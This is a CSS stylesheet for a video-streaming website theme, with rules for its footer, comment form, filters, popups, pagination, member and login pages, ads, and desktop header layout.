.conch-footer .hl-foot-extra .hl-fe-list .hl-back-item a{display:none;}
.conch-footer .hl-foot-text{margin-bottom:20px;text-align:center;font-size:10px;line-height:16px;}
.conch-footer .hl-foot-text p:first-child{margin:0 20px;}
.conch-footer .hl-map-nav{font-size:10px;}
.conch-footer .hl-foot-logo{display:block;width:100%;height:20px;}
.conch-footer .hl-foot-logo .hl-logo{display:block;margin:0 auto;width:75px;height:20px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat;opacity:.3;}
.conch-footer .hl-foot-copy{margin-top:4px;text-align:center;font-size:10px;}
.conch-footer .hl-foot-nav{position:fixed;bottom:0;left:0;z-index:9999;width:100%;border-top:1px solid;}
.conch-footer .hl-foot-nav .hl-fn-item{display:table-cell;width:1%;text-align:center;}
.conch-footer .hl-foot-nav .hl-fn-item i{display:block;padding-top:5px;font-size:20px;line-height:24px;}
.conch-footer .hl-foot-nav .hl-fn-item span{display:block;padding-bottom:5px;font-size:12px;line-height:16px;}

/* smlist */
.hl-public-box .hl-public-item{margin-bottom:15px;}
.hl-public-box .hl-public-item a{position:relative;display:block;overflow:hidden;}
.hl-public-box .hl-art-list li:not(:last-child) .hl-row-div{padding-bottom:15px;border-bottom:1px solid;}
.hl-public-box .hl-public-item .hl-item-thumb{padding-top:56.25%;}
.hl-public-box .hl-item-content{position:static;}
.hl-public-box .hl-item-content .hl-item-title{margin-bottom:5px;}
.hl-public-box .hl-item-content .hl-item-blurb{position:absolute;bottom:0;font-size:13px;line-height:20px;}

/* bread-crumb */
.hl-crumbs-all{margin-bottom:25px;}
.hl-crumbs-list .hl-crumb-item{position:relative;margin-right:15px;}
.hl-crumbs-list .hl-crumb-item:not(:last-child)::after{position:absolute;top:50%;right:-12px;margin-top:-10px;content:">";font-size:12px;}

/* comment */
.hl-rb-gbook .hl-comm-input{padding-left:0;}
.hl-rb-gbook .hl-rb-head{margin-bottom:0!important;}
.hl-rb-gbook .hl-comm-form .hl-comm-remaining{padding:0;width:100%;}
.hl-rb-gbook .hl-comm-input.mac_report{padding:15px;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-write{border:none;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-content{border:1px solid;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-handle{padding:0;}
.hl-rb-gbook .mac_report .hl-comm-form .hl-comm-remaining{margin-top:10px;text-align:left;}
.hl-comm-form .hl-comm-content{padding:10px;width:100%;height:40px;outline:medium none;border:0;border-radius:4px;background:0 0;font-size:14px;line-height:20px;transition:.3s 0s all ease-out;-webkit-tap-highlight-color:transparent;}
.hl-comm-form .hl-comm-start .hl-comm-content{height:80px;}
.hl-comm-form .hl-comm-start .hl-comm-handle{display:block;}
.hl-comm-form .hl-comm-content:active,.hl-comm-form .hl-comm-content:focus{border:0;}
.hl-comm-form .hl-comm-write{border:1px solid;border-radius:4px;line-height:10px;}
.hl-comm-form .hl-comm-handle{position:relative;display:none;padding:10px;padding-top:0;}
.hl-comm-form .hl-comm-remaining{float:left;margin-bottom:10px;padding-left:15px;width:calc(100% - 20px);line-height:20px;}
.hl-comm-form .hl-comm-face{float:left;display:block;width:20px;height:20px;text-align:center;font-size:18px;line-height:20px;}
.hl-comm-form .hl-comm-face-box{top:30px;left:0;padding:10px;width:230px;}
.hl-comm-form .hl-comm-face-box img{float:left;display:block;margin:-1px 0 0 -1px;padding:5px;width:36px;height:36px;border:1px solid;cursor:pointer;}
.hl-comm-form .hl-comm-code,.hl-comm-form .hl-comm-submit,.hl-comm-form .hl-comm-verify{float:right;padding:0 10px;width:33.333333%;height:36px;border-radius:4px;line-height:36px;}
.hl-comm-form .hl-comm-verify{border:0;}
.hl-comm-form .hl-comm-code{padding:0 5px;}
.hl-comm-form .hl-comm-submit{display:block;border:0;color:#fff;cursor:pointer;}
.hl-comm-input,.hl-comm-list .hl-comm-each{position:relative;padding-bottom:15px;padding-left:50px;}
.hl-comm-list .hl-comm-each{padding-top:15px;border-bottom:1px solid;}
.hl-comm-input .hl-comm-avat,.hl-comm-list .hl-comm-avat{position:absolute;left:0;display:block;overflow:hidden;width:40px;height:40px;border-radius:100%;}
.hl-comm-list .hl-comm-avat{top:15px;}
.hl-comm-form .hl-comm-avat{top:0;}
.hl-comm-input .hl-comm-avat img,.hl-comm-list .hl-comm-avat img{width:100%;height:100%;}
.hl-comm-list .hl-comm-head{display:block;overflow:hidden;margin-bottom:10px;}
.hl-comm-list .hl-comm-name{float:left;display:block;width:100%;font-weight:700;line-height:22px;}
.hl-comm-list .hl-comm-time{font-size:12px;}
.hl-comm-list .hl-comm-action{margin-top:10px;}
.hl-comm-list .hl-comm-action a{float:left;display:block;margin-right:15px;}
.hl-comm-list .hl-comm-action a>i{float:left;display:block;margin-right:2px;}
.hl-comm-list .hl-comm-reply{position:relative;margin-top:10px;padding:10px 10px 10px 36px;border-radius:4px;}
.hl-comm-list .hl-comm-content img{width:20px;height:20px;vertical-align:-4px;}
.hl-comm-list .hl-comm-reply .hl-comm-name{float:none;display:inline-block;width:auto;}
.hl-comm-list .hl-comm-reply .hl-comm-avat{top:10px;left:10px;width:22px;height:22px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{height:auto;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-handle{display:block;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-content{height:80px;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-action a{margin-right:0;}
.hl-comm-list .hl-comm-each .hl-comm-form .hl-comm-write{margin-top:10px;}

/* filter */
.hl-filter-wrap{position:relative;}
.hl-filter-wrap.swiper-container-free-mode>.swiper-wrapper{position:static;margin:10px 0;}
.hl-filter-list{position:relative;margin:10px 0;}
.hl-filter-list li:first-child{margin-left:40px;}
.hl-filter-reselect{position:absolute;top:0;right:0;z-index:9;line-height:32px;}
.hl-filter-text{position:absolute;top:0;left:0;z-index:9;text-align:center;font-weight:700;line-height:32px;}
.hl-filter-reselect::after,.hl-filter-text::after{position:absolute;top:0;bottom:0;z-index:-1;display:block;content:" ";}
.hl-filter-text::after{right:-10px;left:-15px;}
.hl-filter-reselect::after{right:-15px;left:-10px;}
.hl-filter-item{float:left;}
.hl-filter-item a,.hl-filter-opted li{display:inline-block;margin:2px 0;padding:0 10px;border-radius:32px;line-height:28px;}
.hl-filter-item a.active{position:relative;font-weight:700;}
.hl-filter-opted li{position:relative;margin-right:10px;border:1px solid;line-height:26px;cursor: pointer;}
.hl-filter-opted li:last-child{margin-right:60px;}
.hl-filter-opted li em{display:none;}

/* history */
.hl-history-box .hl-hy-warp{height:100%;}
.hl-history-box .hl-hy-title span{position:absolute;left:50%;text-align:center;font-size:18px;transform:translate(-50%,0);}
.hl-history-box .hl-hy-list{position:relative;overflow-x:hidden;overflow-y:auto;padding:0 20px;width:100%;height:calc(100% - 48px);-webkit-overflow-scrolling:touch;}
.hl-history-box .hl-hy-list ul{height:100%;}
.hl-history-box .hl-public-box .hl-public-item:last-child{padding-bottom:25px;}
.hl-history-box .hl-empty-wrap,.hl-history-box .hl-hy-clear-tips{position:absolute;top:45%;left:50%;transform:translate(-50%,-50%);}
.hl-history-box .hl-empty-wrap p{line-height:20px;}
.hl-history-box .hl-user-tips a{display:block;margin:15px auto 0;width:50%;border-radius:32px;line-height:40px;}
.hl-history-box .hl-public-box .hl-item-title{margin-bottom:20px;}

/* share */
.hl-links-wrap{padding:25px 20px;}
.hl-links-wrap .hl-share-tips{display:block;margin-bottom:15px;text-align:center;}
.hl-links-wrap .hl-share-link{display:block;overflow-y:scroll;padding:15px 10px;max-height:68px;border-radius:4px;}
.hl-copy-btn{display:block;margin:15px auto 0;width:65%;border-radius:32px;text-align:center;line-height:40px;cursor:pointer;}

/* alert */
.hl-alert-box{position:absolute;z-index:99;display:none;border-radius:4px;}
.hl-alert-box::after{position:absolute;top:-4px;left:50%;z-index:-1;display:none;margin-left:-4px;width:8px;height:8px;border-radius:0 0 2px 0;content:"";-webkit-transform:rotate(45deg);transform:rotate(45deg);-ms-transform:rotate(45deg);}
.hl-full-head{position:relative;padding:0 15px;height:48px;line-height:48px;}
.hl-full-head .hl-close-full{font-size:20px;}
.hl-full-title{margin-bottom:15px;padding:0 20px;font-size:20px;line-height:24px;}
.hl-full-box{position:relative;}
.hl-pops-bg{position:fixed;top:0;right:0;bottom:0;left:0;z-index:999995;display:none;width:100%;height:100%;background-color:rgba(0,0,0,.6);opacity:0;}
.hl-pops-bg.hl-pops-bg-active{display:block;opacity:1;}
.hl-list-qrcode .hl-alert-box{top:100%;left:-90px;}
.hl-list-qrcode .hl-qrcode-wrap{padding:20px;width:200px;text-align:center;}
.hl-list-qrcode .hl-qrcode-wrap p{margin-bottom:5px;line-height:140%;}
.hl-list-qrcode .hl-qrcode-pic img{width:120px;height:120px;}
.hl-list-qrcode .hl-qrcode img{padding:8px;}
.hl-poptips-wrap{position:fixed;top:50%;left:50%;z-index:999998;width:280px;border-radius:4px;transform:translate(-50%,-50%);}
.hl-poptips-title{margin-top:25px;padding:0 25px;text-align:center;line-height:26px;}
.hl-poptips-content{overflow-x:hidden;overflow-y:auto;margin:25px 0;padding:0 25px;max-height:200px;line-height:22px;-webkit-overflow-scrolling:touch;}
.hl-poptips-btn{margin-bottom:25px;padding:0 25px;}
.hl-poptips-btn a{display:inline-block;width:48%;border-radius:40px;text-align:center;line-height:40px;}
.hl-poptips-btn a.no{margin-right:4%;}

.hl-pop-msg,.mac_pop_msg{position:fixed;top:50%;left:50%;z-index:999999!important;padding:10px;width:auto!important;height:auto!important;min-width:160px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;transform:translate(-50%,-50%);}
.hl-pop-msg .hl-pop-tip,.mac_pop_msg .pop-msg{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.mac_pop_bg{position:fixed;top:0;left:0;z-index:999995;width:100%;height:100%;background:rgba(0,0,0,.6);}
.mac_pop{position:fixed;top:50%;left:50%;z-index:999998!important;margin:auto;padding:15px;height:auto!important;max-width:90%;max-height:95%;min-height:84px;border-radius:4px;transform:translate(-50%,-50%);}
.mac_pop .pop_close{position:absolute;top:10px;right:10px;float:right;display:inline-block;width:28px;height:28px;font-style:normal;font-size:0;font-family:iconfont!important;line-height:28px;cursor:pointer;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}
.mac_pop .pop_close::before{content:"\e673";font-size:20px;}
.mac_pop .pop_top{margin-top:15px;width:100%;height:28px;text-align:center;line-height:28px;}
.mac_pop .pop_top h2{display:inline-block;margin:0 auto;font-weight:400;}
.mac_pop .bgPop{position:absolute;top:0;left:0;z-index:9999999998;display:none;width:100%;height:100%;background:rgba(0,0,0,.2);}
.mac_pop .pop-msg{text-align:center;}
.qirebox{position:fixed;top:50%;left:50%;z-index:999999;padding:0;transform:translate(-50%,-50%);}
.qirebox .ui-dialog-close,.qirebox .ui-iframe{display:none!important;}
.ui-dialog{overflow:hidden;min-width:220px;border-radius:32px;background:rgba(0,0,0,.6);color:#fff;}
.ui-dialog-cnt{padding:10px;}
.ui-dialog-tip{padding:0 15px;height:28px;text-align:center;line-height:28px;}
.ui-dialog-close{display:none!important;}


/* page */
.hl-page-wrap{display:block;overflow:hidden;margin:25px 0;font-size:0;}
.hl-page-wrap li{display:inline-block;padding:0 4px;width:17.5%;}
.hl-page-wrap li .num,.hl-page-wrap li a{display:inline-block;width:100%;height:38px;border:1px solid;border-radius:2px;font-size:14px;line-height:36px;}
.hl-page-wrap li.hl-page-tips{width:30%;}
.hl-page-small{display:inline-block;padding:0 0 0 15px;line-height:28px;float:right;}
.hl-page-small .hl-page-btns,.hl-page-small .hl-page-total{display:inline-block;}
.hl-page-small .hl-page-total{margin-right:5px;}
.hl-page-small .hl-page-btns a{display:inline-block;margin-left:2px;width:22px;border:1px solid;border-radius:2px;text-align:center;line-height:20px;}

/* member */
.hl-loginwrap{margin-top:25px;margin-bottom:15px;padding:0 15px;}
.hl-reg-wrap{width:100%;}
.hl-reg-wrap form .hl-reg-group{position:relative;border-bottom:1px solid;line-height:50px;}
.hl-reg-wrap form .hl-reg-group label{display:inline-block;box-sizing:border-box;width:25%;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-control{display:inline-block;width:75%;border:none;background:0 0;line-height:inherit;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w2{width:45%;}
.hl-reg-wrap form .hl-reg-group .hl-reg-w3{width:30%;height:50px;cursor:pointer;}
.hl-reg-wrap form .hl-reg-group .hl-reg-yzm{border: 0;background: none!important;}
.hl-reg-wrap form .hl-reg-group img.hl-reg-w3{margin-top:-2px;}
.hl-btn-submit{display:inline-block;margin-top:25px;width:100%;border:none;border-radius:4px;line-height:45px;cursor:pointer;text-align:center;}
.hl-reg-title{line-height: 24px;text-align: center;margin-bottom: 15px;}
.hl-reg-go{margin-top:15px;}
.hl-reg-other{margin-top:30px;}
.hl-reg-oauth{margin-top:15px;}
.hl-reg-oauth a{display:inline-block;margin:0 10px;width:36px;height:36px;border-radius:100%;color:#fff;font-size:20px;line-height:36px;}
.hl-reg-oauth a.hl-reg-wx{background:#23cc21;}
.hl-reg-oauth a.hl-reg-qq{background:#2aa2e5;}

.hl-member .hl-reg-wrap{margin:0 auto;margin-bottom:25px;padding:25px;}
.hl-member .hl-reg-go a{position:relative;padding:0 10px;}
.hl-member .hl-reg-go a:not(:last-child)::after{position:absolute;top:50%;right:0;z-index:9;height:10px;border-right:1px solid;content:" ";transform:translate(0,-50%);}

/* jump */
.hl-msg-jump{margin:35px auto;padding:50px 25px;width:100%;border-radius:4px;}
.hl-msg-jump .hl-msg-jump-tit{margin-bottom:25px;text-align:center;line-height:26px;}
.hl-msg-jump .text,.hl-msg-jump .title{margin-bottom:10px;}
.hl-msg-jump .form .item1{position:relative;border:1px solid;border-radius:4px;line-height:43px;}
.hl-msg-jump .form .item1 input{display:inline-block;padding:0 10px;width:65%;border:none;background:0 0;line-height:inherit;}
.hl-msg-jump .form .item1 .get-pwd{float:right;display:inline-block;padding-right:10px;width:35%;text-align:right;line-height:inherit;}
.hl-msg-jump.hl-msg-player{position:absolute;top:50%;left:50%;z-index:99;margin:auto;padding:0 25px;width:300px;box-shadow:none;text-align:center;transform:translate(-50%,-50%);}
.hl-msg-jump.hl-msg-player .hl-msg-jump-tit{margin-bottom:15px;line-height:16px;}
.hl-msg-jump.hl-msg-player .hl-btn-submit{margin-top:15px;}
.hl-player-popeom{position:absolute;top:50%;left:50%;z-index:99;width:90%;text-align:center;transform:translate(-50%,-50%);}
.hl-player-popeom .time{font-size:18px;line-height:24px;}
.hl-player-popeom p{margin-bottom:5px;}
.hl-player-popeom p.tips2{color:#666;font-size:10px;}
.hl-msg-jump .btn a,.hl-player-popeom a{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;}
.hl-msg-jump .btn{text-align:center;}
.hl-msg-jump .btn a{margin:15px 10px 0;}
.hl-msg-jump .btn a.cz,.hl-player-popeom a.cz{border:1px solid;}
.hl-player-popeom a.zx{border:1px solid #e2c078;background:0 0;color:#e2c078;}
.hl-player-popeom a.sj{border:1px solid #e2c078;background:#e2c078;color:#623a0c;}

/* user */
.conch-member .hl-user-head{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding-bottom:25px;}
.conch-member .hl-user-avt{position:relative;float:left;display:block;width:64px;height:64px;}
.conch-member .hl-user-avt img{width:100%;height:100%;border-radius:100%;}
.conch-member .hl-user-avt i{position:absolute;right:0;right:-4px;bottom:0;bottom:4px;line-height:14px;}
.hl-face-upload{display:block;width:64px;height:64px;border:0;border-radius:100%;background:rgba(0,0,0,.4);color:#fff;font-size:24px;}
.conch-member .hl-user-name{float:left;padding-left:10px;width:calc(100% - 64px);-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-user-name a{position:relative;display:block;}
.conch-member .hl-user-name a>span.main{padding-right:25px;font-weight:700;font-size:18px;}
.conch-member .hl-user-name a>span.main>i{margin-left:5px;vertical-align:top;font-weight:400;font-size:14px;}
.conch-member .hl-user-name a>span>em{display:inline-block;max-width:calc(100% - 50px);}
.conch-member .hl-user-name a>span.sub{padding-right:25px;font-size:12px;}
.conch-member .hl-user-name a>i{position:absolute;top:50%;right:0;font-size:16px;transform:translate(0,-50%);}
.conch-member .hl-icon-zuanshi,.conch-member .hl-icon-zuanshi-fill,.hl-user-box .hl-icon-zuanshi{color:#ddaf5a;}
.conch-member .hl-icon-dui{color:#2dbd8c;}
.conch-member .hl-icon-cuo{color:#ff2d2d;}
.conch-member .hl-user-set a>span>i.a,.conch-member .hl-user-set a>span>i.d{color:#ddaf5a;}
.conch-member .hl-user-set a>span>i.b{color:#ff5f00;}
.conch-member .hl-user-set a>span>i.c{color:#50a9fc;}
.conch-member .hl-user-set a>span>i.e{color:#2dbd8c;}
.conch-member .hl-user-info,.conch-member .hl-user-set ul{display:block;overflow:hidden;margin-bottom:15px;border-radius:4px;}
.conch-member .hl-info-wrap{position:relative;float:left;display:block;padding:15px 10px;width:50%;text-align:center;}
.conch-member .hl-info-wrap p:not(.text){line-height:24px;}
.conch-member .hl-info-wrap .points{font-weight:700;font-size:18px;}
.conch-member .hl-info-wrap .text{font-size:12px;}
.conch-member .hl-user-set li{padding:0 15px;}
.conch-member .hl-user-set a{display:block;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-user-set a>span>i{margin-right:10px;vertical-align:bottom;}
.conch-member .hl-user-set a>em{display:block;overflow:hidden;padding-right:10px;max-width:calc(100% - 110px);text-overflow:ellipsis;white-space:nowrap;font-size:12px;}
.conch-member .hl-user-set .hl-logout-item a{text-align:center;font-size:15px;}
.conch-member .hl-user-set .hl-cont-list p>a{border:0;}
.conch-member .hl-user-set input.hl-user-input{width:calc(100% - 80px);}
.conch-member .hl-user-set a.conch-copy{width:80px;}
.conch-member .hl-cont-list{margin-bottom:25px;padding:0 15px;}
.conch-member .hl-cont-list.hl-tui-wrap{padding:0;}
.conch-member .hl-cont-list p{display:block;overflow:hidden;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-cont-list p.hl-quanxian-type,.conch-member .hl-cont-list p.tip{padding:14px 0;line-height:22px;}
.conch-member .hl-cont-list p:last-child,.conch-member .hl-user-set li:last-child a{border:0;}
.conch-member .hl-cont-list p>span{float:left;display:block;width:84px;}
.conch-member .hl-cont-list p>input{float:left;width:calc(100% - 84px);border:0;background:0 0;line-height:50px;}
.conch-member .hl-cont-list p>input.hl-input-w3{width:calc(100% - 168px);}
.conch-member .hl-cont-list p>a{float:left;display:inline-block;width:80px;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>span{width:16.666666%;font-weight:700;}
.conch-member .hl-cont-list p.hl-quanxian-type>em{float:left;display:block;width:16.666666%;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>em>i{display:inline-block;width:100%;}
.conch-member .hl-cont-list .hl-tip-text{display:block;margin-top:25px;text-align:center;}
.conch-member .hl-tool-btns{display:block;overflow:hidden;margin-bottom:10px;border:1px solid;}
.conch-member .hl-tool-btns a{float:left;display:block;width:25%;border-right:1px solid;text-align:center;line-height:40px;}
.conch-member .hl-tool-btns a:last-child{border:0;}
.conch-member .hl-data-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 0;border-bottom:1px solid;}
.conch-member .hl-data-list li:last-child{border:0;}
.conch-member .hl-data-list .hl-item-pic{float:left;display:block;width:68px;}
.conch-member .hl-data-list input{margin:0 10px 0 0;}
.conch-member .hl-data-list .hl-btn-del,.conch-member .hl-data-list .hl-item-content,.conch-member .hl-data-list input{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-data-list .hl-item-content{float:left;padding:0 10px;width:calc(100% - 122px);}
.conch-member .hl-data-list .hl-item-content p{margin-top:2px;}
.conch-member .hl-data-list .hl-item-content a>span{vertical-align:bottom;font-size:13px;}
.conch-member .hl-data-list .hl-btn-del{display:inline-block;width:32px;border:1px solid;border-radius:32px;text-align:center;line-height:30px;}
.conch-member .hl-upgrade-list li{margin-bottom:15px;}
.conch-member .hl-upgrade-list li a{display:block;padding:25px 0;border-radius:4px;color:#fff;text-align:center;}
.conch-member .hl-upgrade-list li a span{display:block;width:100%;}
.conch-member .hl-upgrade-list li a.day{background:#50a9fc;}
.conch-member .hl-upgrade-list li a.week{background:#2dbd8c;}
.conch-member .hl-upgrade-list li a.month{background:#ff5f00;}
.conch-member .hl-upgrade-list li a.year{background:#ddaf5a;}
.conch-member select{position:relative;width:calc(100% - 84px);height:50px;border:0;line-height:50px;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url("../img/arrow.png") no-repeat scroll right center transparent;padding-right:15px;}
.conch-member select::-ms-expand{display:none;}
.conch-member .hl-data-list.hl-orders-list .hl-item-content{padding:0 10px 0 0;width:calc(100% - 60px);}
.conch-member .hl-data-list.hl-cards-list .hl-item-content em,.conch-member .hl-data-list.hl-orders-list .hl-item-content em{font-weight:700;font-size:16px;}
.conch-member .hl-data-list.hl-orders-list .hl-btn-order{width:60px;}
.conch-member .hl-data-list.hl-cards-list .hl-item-content{padding:0;width:100%;}
.conch-member .hl-cont-list .hl-pay-ewm{margin-top:25px;border-bottom:0;}
.conch-member.conch-content .hl-row-box .hl-site-tabs a{margin-right:40px;}

/* ads */
.conch-ads-box{position:relative;display:block;overflow:hidden;}
.conch-ads-box .ads,.conch-ads-box .ads img{display:block;overflow:hidden;margin:0 auto;width:100%;}
.conch-ads-box .hl-close-this{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background:rgb(0 0 0 / .5);color:#fff;text-align:center;font-size:16px;line-height:20px;}
.conch-ads-box .hl-ad-tip{position:absolute;bottom:4px;left:4px;display:block;padding:0 4px;border-radius:2px;background:rgb(0 0 0 / .5);color:rgb(255 255 255 / .8);font-size:12px;line-height:18px;}
.conch-ads-box .hl-br-ads{position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%,0);}
.conch-ads-box .ads.ads-banner{height:100%;}
.conch-ads-box .ads.ads-banner img{width:auto;height:100%;}
.conch-ads-box#ad1008 .hl-ad-tip{top:8px;right:8px;bottom:auto;left:auto;}
.conch-footer .hl-ads-bottom{position:fixed;bottom:0;left:0;z-index:9999;width:100%;}
.hl-double-left,.hl-double-right{position:fixed;top:120px;z-index:999;}
.hl-double-left{left:0;}
.hl-double-right{right:0;}
.hl-paly-players #ad1002.conch-ads-box{margin-bottom:0!important;width:100%;}
.hl-rb-side .conch-ads-box{margin-bottom:35px;}
.hl-user-set .hl-tui-ad a.hl-close-this{border:0;line-height:20px;}
.hl-user-set .hl-tui-ad a.hl-close-this>i{color:#fff;}

@media (min-width: 768px) {
    /* other */
    .hl-hide-sm{display:none!important;}
    .hl-marg-top{margin-top:25px;}
    .hl-fadeIn-sm{line-height:1.4;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
    
    /* container */
    .container{overflow:unset;padding:0 10px;width:750px;}
    .row{margin:0 -10px;}
    .row [class*=hl-col-]{padding:0 10px;}
    
    /* color */
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-search-hot a:hover,.conch-content .hl-smnav-item a:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a:hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user):hover,.conch-header .conch-hasconch .hl-nav-item>a:hover,.conch-header .conch-hasconch .hl-nav-more>a:hover,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-bg-conch:hover,.hl-bg-hover:hover,.hl-btn-gradient:hover,.hl-text-white:hover{color:#fff;}
    .conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-hasbg .hl-has-item .hl-score-title>span,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit{color:#fff;}
    .conch-content .hl-smnav-home .hl-smnav-item a:hover>i,.hl-btn-border:hover{color:#fff!important;}
    .conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#f50;}
    .conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#f50;}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
    .hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#f50;}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover .hl-item-sub{color:rgba(255,255,255,.6);}
    .conch-hasbg .hl-has-item .hl-data-sm em,.conch-hasbg .hl-has-item .hl-ds-qrcode p,.conch-hasbg .hl-has-item .hl-score-data,.conch-hasbg .hl-has-item .hl-score-title .list-tips,.conch-hasbg .hl-has-item .label-list{color:rgba(255,255,255,.6);}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input,.conch-hasbg .hl-has-item .hl-data-sm,.conch-hasbg .hl-has-item .hl-douban-score,.conch-hasbg .hl-has-item .hl-score-nums{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-content .hl-has-item .hl-ds-qrcode,.conch-hasbg .conch-content .hl-has-item .hl-score-rating{border-color:rgba(255,255,255,.05);}
    .conch-banner .swiper-button-next:hover,.conch-banner .swiper-button-prev:hover{background:rgba(0,0,0,.8);}

    
    /* hover */
    .conch-adjust-fix{padding-top:70px;}
    .conch-scrollbar:hover .swiper-scrollbar,.hl-play-scrollbar:hover .swiper-scrollbar{opacity:1!important;}
    .conch-banner .conch-br-box:hover .hl-br-arrow{display:block;}
    .conch-header .conch-nav a:hover>img,.conch-content .hl-downs-box .btns>a:hover,.hl-bg-conch:hover{opacity: .8;}
    .conch-header .conch-list .hl-list-history:hover .hl-alert-box{display:block;}
    .conch-content .hl-row-box .hl-item-thumb:hover .hl-pic-icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-ms-transform:scale(1);}
    .conch-content .hl-play-source .hl-plays-list li>a:hover,.conch-content .hl-play-source .hl-plays-list div>a:hover{font-weight:700;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item a:hover{border-radius:100%;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item:hover .hl-alert-box{display:block;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover span{padding-left:17px;max-width:200px;transition:max-width .2s ease;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover{border-radius:0 50% 50% 0;box-shadow:none;}
    
    /* header */
    .conch-header .conch-headwrap.fixed{top:-70px;}
    .conch-header .conch-headwrap.fixed.active{top:0;}
    .conch-header .conch-logo{margin:15px 0;padding:5px 0;}
    .conch-header .conch-logo .hl-logo{width:112px;height:30px;}
    .conch-header .conch-nav{margin:15px 0;padding-left:25px;width:auto;font-size:15px;line-height:40px;}
    .conch-header .conch-nav .hl-nav-wrap{float:left;margin:0;}
    .conch-header .conch-nav .hl-nav-item{display:none;margin-right:0;padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item:first-child{padding-left:0;}
    .conch-header .conch-nav .hl-nav-more{position:relative;right:auto;float:left;display:block;}
    .conch-header .conch-nav .hl-nav-more a{padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item a.active,.conch-header .hl-nav-more span.active{font-weight:700;font-size:17px;}
    .conch-header .conch-search{position:relative;right:0;left:0;float:right;margin:15px 0;width:320px;height:40px;}
    .conch-header .conch-search .hl-search-select{height:40px;line-height:40px;}
